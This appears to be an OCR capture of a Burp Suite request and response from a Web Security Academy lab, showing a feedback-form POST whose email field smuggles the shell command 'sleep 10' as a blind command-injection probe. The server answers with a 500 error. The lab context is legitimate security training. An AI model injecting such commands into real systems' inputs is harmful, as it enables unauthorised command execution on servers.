 Request
Pretty Raw Hex Hackvertor
1 POST /feedback/submit HTTP/2
2 Host: 0a1600d904d196998344f00800ef00ba.web-security-academy.net
3 Cookie: session=ZYnNvTf6wTdjTFKKZvtANsDXlT9c9uVb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10 Origin: https://0a1600d904d196998344f00800ef00ba.web-security-academy.net
11 Referer: https://0a1600d904d196998344f00800ef00ba.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=y6qw3MCH8bfMXFHszXZs0ABTFBHm8cl3&name=test&email=test@test.com;sleep 10;&subject=test&message=test
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"